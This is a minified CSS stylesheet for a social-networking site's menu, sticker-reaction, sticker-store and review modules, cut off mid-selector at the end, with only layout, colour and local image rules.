.menu_loader{background:url(/application/modules/Sitemenu/externals/images/spinner.gif?c=419) no-repeat center}.mixed_menu .secondlevel_block{border-width:0 1px 1px;border-style:solid;border-color:#e4e4e4}.mixed_menu .secondlevel_block ul li{border-bottom:1px solid #e4e4e4}.mixed_menu .level1_hoverblock img{border:1px solid #e4e4e4}#mixed_menu_level1block{border-right:1px solid #e4e4e4}#mixed_menu_level1block li.level1 > a.over, #mixed_menu_level1block li.level1parent > a.over, #mixed_menu_level1block li.level1parent>a.mixed_sub_menu_over{color:#4bf}.mixed_menu .categories_section ul{border-top:1px solid #e4e4e4}.mixed_menu .categories_section ul li{border:1px solid #e4e4e4}.mixed_menu .sitemenu_main_menu_more{border-width:0 1px 1px;border-style:solid;border-color:#e4e4e4}.mixed_menu .menu_loader{background:url(/application/modules/Sitemenu/externals/images/spinner.gif?c=419) no-repeat center}.sitemenu_main_menu_wrapper{background:#4bf}.sitemenu_main_menu>li>a{color:#fff}.sitemenu_main_menu>li>a.over{color:#fff;background-color:transparent}.main_ContentView ul li a:hover, .mixed_menu .categories_section li a:hover{color:#fff;background-color:#4bf}.multi_column .shown-sublist li.level1parent > a:hover, .multi_column .shown-sublist li.level1>a:hover{border-bottom-width:1px}.sitemenu_main_menu ul li>a.over{color:#fff;background:#4bf}.sitemenu_main_menu ul.sitemenu_main_menu_more>li>a:hover{border-color:#4bf}.sitemenu_main_menu ul, .main_ContentView > a.level-top + div, .main_ContentView .sitemenu_main_menu_more, .main_ContentView .categories_section li > a, .main_ContentView .categories_section li > span, .mixed_menu .secondlevel_block, .mixed_menu .secondlevel_block ul li > a.over, .mixed_menu .categories_section li > a, .mixed_menu .categories_section li > span, .mixed_menu .secondlevel_block ul li>a.mixed_sub_menu_over{background-color:#fff}.multi_column .shown-sublist li.level1parent > a, .multi_column .shown-sublist li.level1parent > a.over, .multi_column .shown-sublist li.level1 > a, .multi_column .shown-sublist li.level1>a.over{color:#000;background-color:transparent}.sitemenu_main_menu ul li > a, .sitemenu_main_menu ul li>span{color:#000}.layout_sitemenu_menu_footer{color:#000}.layout_page_footer .sitestoreproduct-search-box .form-elements, .layout_page_header .sitestoreproduct-search-box .form-elements{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border-width:1px;background-color:#fff}.layout_page_footer .sitestoreproduct-search-box #submitButton-element button, .layout_page_header .sitestoreproduct-search-box #submitButton-element button{background-image:url(/application/modules/Sitemenu/externals/images/search.png?c=419)}.sitemenu_popup_form_field .form-label{display:none}.sitemenu_popup_form_field .form-element .sitemenu_popup_form_field_option_label{font-size:16px;font-weight:700}.global_form .form-wrapper.sitemenu_popup_form_field input[type=text], .global_form .form-wrapper.sitemenu_popup_form_field input[type=email], .global_form .form-wrapper.sitemenu_popup_form_field input[type=password], .global_form .form-wrapper.sitemenu_popup_form_field input[type=text]:focus, .global_form .form-wrapper.sitemenu_popup_form_field input[type=email]:focus, .global_form .form-wrapper.sitemenu_popup_form_field input[type=password]:focus, .global_form .form-wrapper.sitemenu_popup_form_field select{border-left:0;border-right:0;border-top:0;box-shadow:none;border-radius:0;color:#707070;background-color:transparent}.global_form .form-wrapper.sitemenu_popup_form_field .show-hide-password-form-element{display:block;position:absolute;height:30px;width:30px;line-height:30px;text-align:center;text-rendering:auto;top:0;right:0}.global_form .form-wrapper.sitemenu_popup_form_field .form-element{position:relative;padding-left:22px}.global_form .form-wrapper.sitemenu_popup_form_field .form-element:before{display:block;font-family:'Font Awesome 5 Free','fontawesome';position:absolute;left:1px;width:22px;bottom:0;line-height:33px;font-size:14px;text-align:left;text-rendering:auto;border-bottom:1px solid #dfdfdf;color:#999;font-weight:900}.global_form .form-wrapper.sitemenu_popup_form_field.form-wapper-focus .form-element::before{border-bottom-color:#4bf;color:#4bf}.global_form input[type=text]:focus, .global_form input[type=email]:focus, .global_form input[type=password]:focus{border:1px solid #4bf}.global_form .form-email-wrapper.sitemenu_popup_form_field .form-element:before{content:"\f0e0"}.global_form .form-email-phone-wrapper.sitemenu_popup_form_field .form-element:before{content:"\f007"}.global_form .form-wrapper.sitemenu_popup_form_field #password-element:before{content:"\f023"}.global_form .form-wrapper.sitemenu_popup_form_field #passconf-element:before{content:"\f023"}.global_form .form-wrapper.sitemenu_popup_form_field #timezone-element:before{content:"\f017"}.global_form .form-wrapper.sitemenu_popup_form_field #username-element::before{content:"\f2b9"}.global_form .form-wrapper.sitemenu_popup_form_field #phoneno-element::before{content:"\f10b";font-size:20px}.global_form .form-wrapper.sitemenu_popup_form_field #language-element::before{content:"\f1ab"}.global_form .form-wrapper.sitemenu_popup_form_field.sitemenu_popup_profile_type_form_field .form-element::before, .global_form .form-wrapper.sitemenu_popup_form_field #profile_type-element::before{content:"\f007"}#user_form_default_sea_lightbox .navigation li{color:#282832}.sitemenu_lightbox_content h3{border-bottom:1px solid #e4e4e4}.social-login-row{display:block !important}.sitemenu_lightbox #TB_window a:link{color:#000 !important}.sitemenu_lightbox #facebook-element a{background-image:url(/application/modules/Sitemenu/externals/images/facebook_button.png?c=419)}.sitemenu_lightbox #twitter-element a{background-image:url(/application/modules/Sitemenu/externals/images/twitter_button.png?c=419)}.sitemenu_lightbox .hint{color:#a3a3a3}.sitemenu_switch_option{color:#a3a3a3;border-top:1px dotted #e4e4e4}.sitemenu_switch_option a{color:#707070 !important}.sitemenu_switch_option a:hover{color:#4bf !important}.sitemenu_toggle_button li{border:2px solid #eee}.sitemenu_toggle_button li i{background-color:#eee}.sitemenu_v_search input::-webkit-input-placeholder{color:#fff;opacity:.6}.sitemenu_vertical_menu_wrapper .sitemenu_fixed_pannel{background:#4bf}.sitemenu_panel_theme .menu_item_container_inner{background:#4bf}.sitemenu_panel_theme .mobile_submenus.first_level_menuitems{background:rgba(0, 0, 0, 0.04)}.sitemenu_panel_theme .sm_user_quicklinks ul > li, .sitemenu_panel_theme .sitemenu_links>ul>li:last-child{border-bottom:1px solid rgba(255, 255, 255, 0.1)}.sitemenu_panel_theme .sitemenu_links>ul>li{border-top:1px solid rgba(255, 255, 255, 0.1)}.sitemenu_panel_theme .sitemenu_v_search input, .sitemenu_panel_theme .sitemenu_v_search i, .sitemenu_panel_theme .sm_quicklink_dropdown a, .sitemenu_panel_theme .sitemenu_links li a, .sitemenu_panel_theme .sitemenu_links > ul > li ul li a:before, .sitemenu_panel_theme .sitemenu_links > ul > li .collapse_icon:before, .sitemenu_panel_theme .sitemenu_links > ul > li .expand:before{color:#fff !important}.sitemenu_panel_theme .sm_quicklink_dropdown a:hover, .sitemenu_panel_theme .sitemenu_links li a:hover{color:#fff !important}.sitemenu_panel_theme .sitemenu_links > ul > li.active > a, .sitemenu_panel_theme .sitemenu_links>ul>li.active>a:hover{background:rgba(0, 0, 0, 0.1)}.sitemenu_panel_theme .sitemenu_links > ul > li ul li a{border-left:rgba(0, 0, 0, 0.08) 2px solid}[dir="rtl"] .sitemenu_panel_theme .sitemenu_links > ul > li ul li a{border-left:0;border-right:rgba(0, 0, 0, 0.08) 2px solid}.sitemenu_panel_theme .sitemenu_links > ul > li ul li a:after{border-bottom:rgba(0, 0, 0, 0.09) 2px solid}.sitemenu_panel_theme .sitemenu_links > ul > li > a:hover, .sitemenu_panel_theme .sitemenu_links > ul > li > a:focus, .sitemenu_panel_theme .sm_user_quicklinks ul>li>a:hover{background:rgba(0, 0, 0, 0.04)}.sitemenu_panel_theme .sitemenu_pannel_bottom_toggle{background:rgba(0, 0, 0, 0.1)}.sitemenu_panel_theme .sitemenu_pannel_bottom_toggle i{color:#fff}@media only screen and (max-width:920px){.layout_sitemenu_menu_main, #global_header.fixed .sitemenu_main_menu_wrapper, .layout_page_header .layout_main, .sitemenu_main_menu_wrapper nav{width:100% !important}.layout_page_footer .layout_main{width:100% !important}.layout_sitemenu_menu_footer{text-align:center}.layout_sitemenu_menu_footer a + div, .layout_sitemenu_menu_footer a + div div.fright{float:none !important}.layout_page_footer .sitestoreproduct-search-box .form-elements, .layout_page_header .sitestoreproduct-search-box .form-elements{float:none;width:180px;margin:0 auto}}@media only screen and (max-width:767px){.layout_page_header .layout_sitemenu_searchbox_sitemenu{display:none}html #core_menu_mini_menu .verticalScroll{float:none}.layout_sitemenu_menu_mini #core_menu_mini_menu .verticalScroll{display:none !important}#core_menu_mini_menu div.seaocore_pulldown_arrow{display:none}div #core_menu_mini_menu div.seaocore_pulldown_wrapper{width:100%;margin-top:55px}html div #core_menu_mini_menu .currencySymbol div.pulldown_contents_wrapper{margin-left:0;width:100% !important}div #core_mini_settings_updates_pulldown div.seaocore_pulldown_wrapper{margin-left:0;width:100%;max-width:100%}}@media only screen and (min-width: 768px){#core_menu_mini_menu div.seaocore_pulldown_wrapper{width:365px;max-width:365px;margin-left:-165px;margin-top:10px}html[dir="rtl"] #core_menu_mini_menu div.seaocore_pulldown_wrapper{margin-right:-327px}div #core_mini_settings_updates_pulldown div.seaocore_pulldown_wrapper{width:200px;margin-left:-150px}div #core_mini_settings_updates_pulldown div.seaocore_pulldown_wrapper .seaocore_pulldown_arrow{left:auto;right:20px}}.sitepwa_layout_widget.layout_sitecontest_popular_contest_sitecontest .tabs_alt ul li.fright{float:none}.owl-prev:before,.owl-next:before{position:absolute;top:50%;left:50%;color:#fff;transform:translate(-50%, -50%);font-weight:900}.layout_sitecontest_entry_sitecontest video, .layout_sitecontest_entry_sitecontest img{width:100%}.sitepwa_layout_widget.layout_sitecontest_entry_sitecontest h2, .sitepwa_layout_widget.layout_sitecontest_entry_sitecontest h4{text-align:center}.layout_core_menu_mini #core_menu_mini_menu > ul > li a.show_icons i{display:none !important}.layout_core_menu_mini #core_menu_mini_menu > ul > li a.show_icons{width:20px !important;height:20px !important}.guest-user .layout_core_menu_mini #core_menu_mini_menu > ul > li a.show_icons{width:auto !important}ul.sitevideo_sitevideos .sitevideo_sitevideos_lastreply{margin-bottom:20px;float:none}.layout_nestedcomment_comments .feed_item_option_reaction{display:inline-block}.layout_nestedcomment_comments .seaocore_replies_options .seao_icons_toolbar_wappper{position:relative !important}.photo_lightbox_right .layout_nestedcomment_comments .seaocore_replies_options .seao_icons_toolbar_wappper{left:-75px !important}.reaction_tabs{border-bottom:1px solid rgba(0,0,0,.1);font-size:12px;height:48px;line-height:48px;position:relative}.reaction_tabs>li{display:inline-block;list-style-type:none;max-width:100%;position:relative;vertical-align:middle;padding:0 12px}.reaction_tabs>li.active{border-bottom:2px solid #5890ff}.reaction_tabs>li>a{display:block;text-overflow:ellipsis;white-space:nowrap;text-decoration:none}.reaction_tabs > li i,.item_member_thumb>i{height:16px;width:16px;display:inline-block;background-size:cover;vertical-align:middle;margin-top:-2px}.item_member_thumb>i{margin-left:-16px}.stickers_layer_content{background:#f1f1f1}.stickers_wapper{border:0;border-radius:2px;box-shadow:0 0 0 1px rgba(0, 0, 0, .1), 0 1px 10px rgba(0, 0, 0, .35);position:relative;z-index:11;background-color:#fff;border:0 solid transparent;border-radius:none}.stickers_wapper .verticalScroll, html[dir="rtl"] .stickers_wapper .verticalScroll{float:none}.stickers_wapper .verticalTrack{position:absolute;right:0}html[dir="rtl"] .stickers_wapper .verticalTrack{left:0;right:auto}.stickers_tab_wapper{border-bottom:1px solid #dfdfdf;font-size:12px;height:40px;line-height:40px;position:relative;border-radius:2px 2px 0 0;overflow:hidden}.stickers_tab_wapper .tab{width:41px;display:inline-block;height:40px;line-height:39px;outline:0;position:relative;text-align:center;cursor:pointer}.stickers_tab_wapper a{margin-right:0 !important}.stickers_tab_wapper .tab_search{width:38px}.stickers_tab_wapper .tab.active{background-color:rgba(0, 0, 0, .1)}.stickers_tab_wapper .scroll_tabs .tab_wp{display:table-cell;border-right:1px solid #dfdfdf}.stickers_tab_wapper .tab i{padding-top:1px;background-size:cover;background-repeat:no-repeat;display:inline-block;height:25px;vertical-align:middle;width:25px}.stickers_tab_wapper .tab.tab_search i{background-image:url(/application/modules/Sitereaction/externals/images/search.png?c=419);width:16px;height:16px}.str_search_not_found{color:#a6a6a6;text-align:center;margin-top:60px}html[dir="rtl"] .str_search_not_found{text-align:center}.str_search_not_found i{background-image:url(/application/modules/Sitereaction/externals/images/not-found.png?c=419);background-size:cover;background-repeat:no-repeat;width:81px;height:80px;display:inline-block}.stickers_icon_wapper{height:320px;display:block}.stickers_icon_wapper .scroll_content{width:100%}.sticker_search_list button{width:45%;display:inline-table;padding:2%;margin:2%;border:none;border-radius:3px;box-sizing:border-box;color:#fff;padding-bottom:3px;padding-top:3px;text-align:left;text-shadow:none;text-transform:capitalize;height:32px;font-size:12px}[dir="rtl"] .sticker_search_list button{text-align:right}.sticker_icons .icon{border-radius:3px;line-height:52px;padding:2px 0 4px;text-align:center;width:25%;float:left}.sticker_icons .icon i{background-size:contain;background-position:50%;background-repeat:no-repeat;display:inline-block;height:64px;vertical-align:middle;width:64px;cursor:pointer}.sticker_icons .icon:hover{background-color:rgba(0,0,0,.1)}.str_search_text{position:relative;padding:10px 10px 5px 10px;overflow:hidden}.str_search_text .search_icon{background-image:url(/application/modules/Sitereaction/externals/images/search.png?c=419);background-repeat:no-repeat;background-size:12px auto;background-position:50% center;height:16px;left:14px;position:absolute;width:16px;z-index:1;top:16px}html[dir="rtl"] .str_search_text .search_icon{right:14px;left:auto}.str_search_text label{border:1px solid #e4e4e4;color:#1d2129;line-height:20px;vertical-align:middle;padding-left:20px;padding-right:20px;padding-top:3px;padding-bottom:3px;width:100%;float:left;box-sizing:border-box}.str_search_text label input{font-weight:400;background:transparent;border:0;margin:0;outline:0;padding:0;width:100%;font-size:12px}.st_tabs_icons{overflow:hidden}.scroll_tabs{display:inline-block;position:relative;white-space:nowrap}.stickers_tab_wapper .prev{border-left:0;border-right:1px solid #e4e4e4;position:relative;width:37px;float:left}.stickers_tab_wapper .next{border-left:1px solid #e4e4e4;border-right:0;position:relative;width:37px;float:right}.stickers_tab_wapper .store{border-left:1px solid #e4e4e4;border-right:0;width:42px;float:right}.stickers_tab_wapper .prev, .stickers_tab_wapper .next,.store{height:40px;line-height:39px;outline:0;text-align:center;text-decoration:none}.stickers_tab_wapper .prev i, .stickers_tab_wapper .next i, .stickers_tab_wapper .store i{background-repeat:no-repeat;background-position:50% center;display:inline-block;vertical-align:middle;height:16px;width:16px;cursor:pointer}.stickers_tab_wapper .prev i{background-image:url(/application/modules/Sitereaction/externals/images/prev.png?c=419)}.stickers_tab_wapper .next i{background-image:url(/application/modules/Sitereaction/externals/images/next.png?c=419)}.stickers_tab_wapper .store i{background-image:url(/application/modules/Sitereaction/externals/images/add-stickers.png?c=419)}.st_tabs_icons .inline_row{display:inline-block}.stickers_layer{position:absolute;right:0}[dir="rtl"] .stickers_layer{left:0;right:auto}.stickers_layer img{border:0;vertical-align:middle;width:24px;height:24px;margin-right:4px}[dir="rtl"] .stickers_layer img{margin-left:4px;margin-right:0}.stickers_arrow{background-image:url(/application/modules/Sitereaction/externals/images/arrow-top.png?c=419);background-size:contain;background-repeat:no-repeat;background-position:top;width:16px;height:7px;position:absolute;right:46px;z-index:3}.stickers_layer_activtiy_comment .stickers_arrow{right:auto;left:46px}.stickers_layer_activtiy_comment.stickers_layer{right:auto;z-index:100}.stickers_layer_bottom{}#global_page_sitevideo-video-view .stickers_layer_bottom{bottom:0}.stickers_layer_bottom .stickers_arrow{}#nested-comment-compose-sticker-activator, #nested-comment-compose-sticker-activator span{background-image:url(/application/modules/Sitereaction/externals/images/icons/sticker-add.png?c=419);background-size:contain}.compose-menu .menu_index_1 + .stickers_layer .stickers_arrow{right:10px}html[dir="rtl"] .compose-menu .menu_index_1 + .stickers_layer .stickers_arrow{left:10px;right:auto}.compose-menu .menu_index_2 + .stickers_layer .stickers_arrow{right:30px}html[dir="rtl"] .compose-menu .menu_index_2 + .stickers_layer .stickers_arrow{left:30px;right:auto}.compose-menu .menu_index_3 + .stickers_layer .stickers_arrow{right:50px}html[dir="rtl"] .compose-menu .menu_index_3 + .stickers_layer .stickers_arrow{left:43px;right:auto}.stickers_layer_content{width:286px;padding:7px 0 0 0}.stickers_layer_content .stickers_search_clear{background-image:url(/application/modules/Sitereaction/externals/images/close.png?c=419);background-repeat:no-repeat;background-size:auto;height:16px;position:absolute;width:16px;z-index:1;top:16px;right:20px;background-position:50% center}html[dir="rtl"] .stickers_layer_content .stickers_search_clear{left:20px;right:auto}.seaocore_comments_attachment_sitereaction_sticker .seaocore_comments_attachment_info{display:none}.seaocore_comments_attachment_photo .item_photo_sitereaction_sticker{max-width:100%;border:none}#compose-sticker-preview-image{border:none}.compose-menu #compose-sticker-activator{background-image:url(/application/modules/Sitereaction/externals/images/icons/sticker-add.png?c=419)}.compose-menu #compose-sticker-activator:hover{background-image:url(/application/modules/Sitereaction/externals/images/icons/sticker-add-hover.png?c=419)}.seao_advcomment + form #compose-sticker-body, .seao_advcomment #compose-sticker-body{border:1px solid #ddd;margin:5px -10px 0;padding:5px}.seao_advcomment + form #compose-activity-sticker-preview-image, .seao_advcomment #compose-activity-sticker-preview-image{border:none}.seao_advcomment form #compose-sticker-menu, .seao_advcomment + form #compose-sticker-menu{position:absolute;right:0;margin:5px;float:left}#compose-sticker-menu .nestcomment_icon_cross{height:16px}.feed_item_option_reaction{position:relative}.layout_nestedcomment_comments .compose-menu .compose-activator:nth-child(n-1) + .stickers_layer .stickers_arrow{right:40px}[dir="rtl"] .layout_nestedcomment_comments .compose-menu .compose-activator:nth-child(n-1) + .stickers_layer .stickers_arrow{left:40px;right:auto}.layout_nestedcomment_comments .compose-menu .compose-activator:nth-child(n) + .stickers_layer .stickers_arrow{right:12px}[dir="rtl"] .layout_nestedcomment_comments .compose-menu .compose-activator:nth-child(n) + .stickers_layer .stickers_arrow{left:12px;right:auto}.photo_lightbox_right_content .stickers_layer{right:-13px}.photo_lightbox_right_content .seao_icons_toolbar_wappper .icon-button-wapper, .photo_lightbox_right_content .seao_icons_toolbar_wappper .icon.icon{width:38px;height:38px}.photo_lightbox_right_content .seao_icons_toolbar_wappper .icons-toolbar-background{height:38px}.feed_attachment_sitereaction_sticker>div>div{display:none}.feed_item_option_reaction>a>i{width:14px;height:14px;background-size:14px 14px;display:inline-block;background-repeat:no-repeat;vertical-align:bottom;margin-right:1px;background-position:center center}.add-from-store{width:100%;height:100%}#sitereaction_store_list{overflow:hidden}.store_collection{min-height:120px}.store_collection_thumb{float:left;overflow:hidden;margin-right:7px}.store_collection_thumb img{max-width:90px}.store_collection_info_title{font-weight:700;font-size:16px}.store_collection_action{float:right}.store_collection_action button{margin:0 10px 0 0;padding:5px;text-align:left}.store-top{background:url(/application/modules/Sitereaction/externals/images/banner.png?c=419) no-repeat;height:200px;background-size:cover;position:absolute;left:0;right:0;top:0;background-position:bottom;background-size:100%;background-color:#f1f1f1;border-bottom:1px solid #f2f0f0}.store-top h1{font-size:30px;font-weight:700 !important;padding-top:32px;line-height:normal;text-align:center;color:#282832;background:url(/application/modules/Sitereaction/externals/images/sticker-store-icon.png?c=419) no-repeat left 36px;background-size:33px;width:35%;margin:0 auto;text-align:right}.store-top p{font-size:14px;margin:0 auto;padding-top:8px;text-align:center;width:60%;color:#707070}.store-bottom{overflow:hidden;padding-top:205px;display:flex;justify-content:flex-start;align-items:flex-start;flex-wrap:wrap}#sitereaction_store_list .store_collection_row{box-shadow:0 0 2px rgba(0, 0, 0, .5);display:inline-block;margin:5px;padding:10px;box-sizing:border-box}#sitereaction_store_list .store_collection_thumb{width:100%}#sitereaction_store_list .store_collection_thumb img{float:left;border:none;max-width:31%;cursor:pointer;width:31%}#sitereaction_store_list .sitereaction_store_icon{border:none;width:40px;height:40px;float:right;display:inherit;padding:0}#sitereaction_store_list .store_collection_stickers{width:68%;float:right;clear:none}#sitereaction_store_list .sitereaction_store_icon i{background-position:50% center;width:38px;height:38px;vertical-align:top}#sitereaction_store_list .store_collection_info{float:left;width:100%;margin-top:20px}#sitereaction_store_list .store_collection_info_title{font-weight:700!important;font-size:14px !important;float:left;color:#707070}#sitereaction_store_list .store_collection_action button{font-size:13px !important;margin-right:5px;padding:2px 5px;font-weight:700 !important}#sitereaction_store_content_block{padding-top:34px}.sitereaction_store_popup_loader{width:32px;margin:215px auto 0}.store_collection_stickers{clear:both}.sitereaction_store_icon{border-radius:5px;display:inline-block;height:110px;line-height:52px;padding:3px;text-align:center;width:110px;border:1px solid #e4e4e4;margin:5px 5px 5px 0}.sitereaction_store_icon i{background-size:contain;background-position:50%;background-repeat:no-repeat;display:inline-block;height:110px;vertical-align:middle;width:110px;cursor:pointer}#sitereaction_store_content_block, #sitereaction_store_content_block .sitereaction_store_popup_top{margin:0;padding:0;overflow:hidden}#sitereaction_store_content_block .store_collection_row{overflow:hidden;padding:5px;border-radius:2px;margin-top:5px}#sitereaction_store_content_block .sitereaction_store_popup{margin:0;width:100%;padding:170px 0 43px 0}#sitereaction_store_back_link{color:#282832;font-weight:700 !important;cursor:pointer;background-color:#fff;position:absolute;top:0;left:0;right:0;padding:10px 35px 10px;font-size:14px !important;background-image:url(/application/modules/Sitereaction/externals/images/backlink-icon.png?c=419);background-repeat:no-repeat;background-position:10px center}#sitereaction_store_next{background:url(/application/modules/Sitereaction/externals/images/next.png?c=419) no-repeat right center;padding-right:20px;margin-right:10px}#sitereaction_store_previous{background:url(/application/modules/Sitereaction/externals/images/prev.png?c=419) no-repeat left center;padding-left:20px;margin-left:10px}#sitereaction_store_next a:link, #sitereaction_store_previous a:link{font-weight:400;line-height:normal;background:none;padding:0;color:inherit !important;font-size:14px !important}#sitereaction_store_colleaction_info{width:100%;float:left}#sitereaction_store_content_block .store_collection_thumb img{max-width:110px;border:none}#sitereaction_store_colleaction_info .store_collection_action{float:left}html[dir="rtl"] #sitereaction_store_colleaction_info .store_collection_action{float:right}#sitereaction_store_content_block .store_collection_action button{font-size:13px !important;margin-top:10px;margin-right:0;padding:2px 5px;font-weight:700 !important}#sitereaction_store_colleaction_info .store_collection_thumb{margin-right:25px}#sitereaction_store_colleaction_info .store_collection_info{overflow:hidden}html[dir="rtl"] #sitereaction_store_colleaction_info .store_collection_info{padding-right:15px}#sitereaction_store_content_block .store_collection_info_title{font-weight:700!important;font-size:14px !important;margin-top:4px;color:#707070}#sitereaction_store_list_loader{top:285px;left:300px;position:absolute}#sitereaction_store_content_block .sitereaction_store_popup_bottom{margin:0;box-sizing:border-box;width:100%;position:absolute;bottom:0;right:0;padding:10px 0;background:#f1f1f1}#topfix{position:absolute;left:0;right:0;background-color:#f1f1f1;top:35px;box-shadow:1px 1px 2px rgba(0,0,0,.3)}.seao_smoothbox_lightbox_content_html{position:relative}.store-top button,#topfix>button{position:absolute;right:15px;top:10px;background:none;color:#707070;padding:0;border:none}html[dir="rtl"] .store-top button, html[dir="rtl"] #topfix>button{left:15px;right:auto}.store-top button:hover,#topfix>button:hover{background-color:transparent;top:10px}#topfix>button,#topfix>button:hover{top:-25px}@media only screen and (max-width: 768px){}@media only screen and (max-width: 600px){#global_page_sitevideo-video-view .layout_middle{overflow:visible}.stickers_layer{width:300px;min-width:100%}.add-from-store, #sitereaction_store_list .store_collection_stickers, #sitereaction_store_list .sitereaction_store_icon i{width:100%}#sitereaction_store_list .sitereaction_store_icon{width:21%}#sitereaction_store_list .store_collection_row{width:95%}.store-top h1{font-size:24px;text-align:center;width:100%;background:none}.store-top{height:170px}.store-bottom{padding-top:175px}#sitereaction_store_list .store_collection_thumb img{max-width:25%;width:25%}#sitereaction_store_list .store_collection_stickers{width:69%}#sitereaction_store_list .store_collection_row{clear:both;float:none;overflow:hidden;margin-left:auto;margin-right:auto;width:92%}#sitereaction_store_content_block .sitereaction_store_icon, #sitereaction_store_content_block .sitereaction_store_icon i{width:75px;height:75px}}@media only screen and (max-width: 480px){#sitereaction_store_content_block .store_collection_thumb img{max-width:60px}}.sr_icon_link::before,.icon_sitereviews_mail::before{font-family:'Font Awesome 5 Free';font-weight:400;font-size:16px;line-height:16px;margin-right:7px}.rating_star_half:before, [dir="rtl"] .rating_star_half:before{content:"\f5c0";color:#FFC107;font-weight:900}a.sr_icon_link::before{content:"\f0c1"}a.icon_sitereviews_mail::before{content:"\f0e0"}.icon_sitereview_subscribe::before{content:"\f09e"}.icon_sitereview_unsubscribe{position:relative}.icon_sitereview_unsubscribe::before{content:"\f09e"}.icon_sitereview_unsubscribe::after{content:"\f056"}.sr_item_icon_back::before{content:"\f060"}.sr_icon_send::before{content:"\f0e0"}.sr_carousel_loader{background-image:url(/application/modules/Seaocore/externals/images/loading.gif?c=419)}.notification_type_sitereview_editor_assign::before,.sr_icon_editor::before{content:"\f040"}.notification_type_sitereview_listing_editor::before,.activity_icon_sitereview_new::before,.item_icon_sitereview_listing::before{content:"\f0ca"}.notification_type_sitereview_approved_review::before,.notification_type_sitereview_editorreview::before,.notification_type_sitereview_write_review::before,.item_icon_sitereview_review::before{content:"\f040"}.activity_icon_video_sitereview{background-image:url(/application/modules/Sitereview/externals/images/video.png?c=419)}.activity_icon_comment_sitereview_listing::before,.activity_icon_nestedcomment_sitereview_listing::before,.activity_icon_comment_sitereview_review::before,.item_icon_sitereview_topic::before{content:"\f0e5"}.notification_type_sitereview_wishlist_follow::before{content:"\f004"}.wishlist_icon::before{content:"\f004"}.sr_icon_wishlist::before,.notification_type_sitereview_wishlist_followers::before,.item_icon_sitereview_wishlist::before{content:"\f004"}.notification_type_follow_sitereview_wishlist::before,.activity_icon_follow_sitereview_wishlist::before{content:"\f058"}.activity_icon_sitereview_photo_upload::before,.item_icon_sitereview_photo::before{content:"\f03e"}#global_page_sitereview-wishlist-add .sr_wishlist_popup .form-label{display:none}.sr_board_list_action_links a.icon_sitereviews_comment:before{font-family:'Font Awesome 5 Free','fontawesome';font-size:15px;margin-right:5px;position:absolute;left:5px}.sr_board_list_action_links a.seaocore_icon_share:before{position:absolute;left:5px}.br_body_bg,.sr_board_list>div{background-color:#f1f1f1}.sr_profile_loading_image{background-image:url(/application/modules/Seaocore/externals/images/loading.gif?c=419);width:100%;height:150px;background-repeat:no-repeat;background-position:center}.sr_core_loading_image{background-image:url(/application/modules/Seaocore/externals/images/core/loading.gif?c=419);width:100%;height:20px;background-color:#DDD;padding:5px;padding-left:18px;clear:both;background-repeat:no-repeat;margin-bottom:10px;cursor:pointer}.sr_pro_specs li{border-color:#e4e4e4}.sitereviews_browse_filters .form-element span.overTxtLabel{color:#a3a3a3}.sr_popular_locations, .sr_sponsored_categories, ul.sitereview_sitereviews .sitereview_sitereviews_replies,.sitereview_sitereviews_options,.sitereview_photo_info{background-color:#fff;border:0 solid transparent;border-radius:none}.sr_browse_side_category{padding:5px;background-color:#fff;border:0 solid transparent;border-radius:none;margin-bottom:15px}.sr_side_widget{background-color:#fff;border:0 solid transparent;border-radius:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.sitereview_categories_block{background-color:#fff}ul.sr_discussion_thread .sr_discussion_thread_body blockquote,.sitereview_categories_block>li{background-color:#f1f1f1}ul.sr_discussion_thread .sr_discussion_thread_body blockquote, .sitereview_img_view .sitereview_thumb ul li > a, .sitereview_layout_left .global_form > div > div ul + ul, .sitereview_layout_right .global_form > div > div ul+ul{border-color:#e4e4e4}.sitereview_img_view .sitereview_thumb ul li > a:hover, .sitereview_categories_sitereview h6,.print_listing_title{border-color:#dfdfdf}ul.sitereview_video_sitereview > li + li, .sitereview_categories_sitereview .sub_cat a,{border-color:#f2f0f0}.sr_quick_specs ul li + li, .sr_popular_locations li + li, .edit_location_form .global_form_box>div,.sitereview_categories_block>li,div.sitereview_photo_info,.sitereviewlike_users_block_links{border-color:transparent !important}ul.sr_browse_side_category li .cat, ul.sr_browse_side_category li .subcat a, ul.sr_browse_side_category li{border-color:transparent}.sr_categories_box_head, .sitereview_categories_sitereview .sub_cat a:hover{background-color:#f2f0f0}.sr_sponsored_categories, div.sitereview_photo_info, .sitereview_categories_block, .sitereview_sitereviews_options, ul.sitereview_sitereviews .sitereview_sitereviews_replies{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}div.sitereview_photo_view #media_photo{border:1px solid #e4e4e4}ul.feed .feed_attachment_sitereview_listing{display:block;overflow:hidden;margin:0 5px 5px 0;vertical-align:top}[dir="rtl"] ul.feed .feed_attachment_sitereview_listing{margin:0 0 5px 5px}ul.feed .feed_attachment_sitereview_listing>div>a{display:block;float:left;margin-right:7px}[dir="rtl"] ul.feed .feed_attachment_sitereview_listing>div>a{float:right;margin-left:7px;margin-right:0}ul.feed .feed_attachment_sitereview_listing>div>a>img{display:block;vertical-align:top}ul.feed .feed_attachment_sitereview_listing>div>div{overflow:hidden}#sr_compare_dashboard, #sr_compare_tabs ul.sr_ui_tabs_nav li.sr_ui_tabs_selected{background-color:#f1f1f1}#sr_compare_tabs ul.sr_ui_tabs_nav li.sr_ui_tabs_selected{border:1px solid #dfdfdf;border-bottom:none}.sr_compare_button label.srlbCompare{color:#000}#sr_compare_header,#sr_compare_dashboard_min{border-color:#dfdfdf;background-color:#fff}#sr_compare_tabs ul.sr_ui_tabs_nav li a{color:#707070}#sr_compare_tabs div.sr_ui_tabs_panel ul li.ltItem{background-color:#fff;border:0 solid transparent;border-radius:none}#sr_compare_tabs div.sr_ui_tabs_panel ul{padding:0;margin:0;width:20000em;position:absolute}#sr_compare_tabs div.sr_ui_tabs_panel ul li.ltItem{position:relative;float:left;height:50px;width:155px;margin:0 10px 10px 0;padding:5px;list-style:none;overflow:hidden;border:1px solid #CCC;border-radius:6px}#sr_compare_tabs .compareThumb{float:left;margin-right:5px}#sr_compare_tabs .compareThumb img{width:48px;height:48px}#sr_compare_tabs span.compareItemTitle{display:block;font-size:11px;overflow:hidden;word-wrap:break-word}.seaocore_popup_items > a > i.removeItem, #sr_compare_tabs 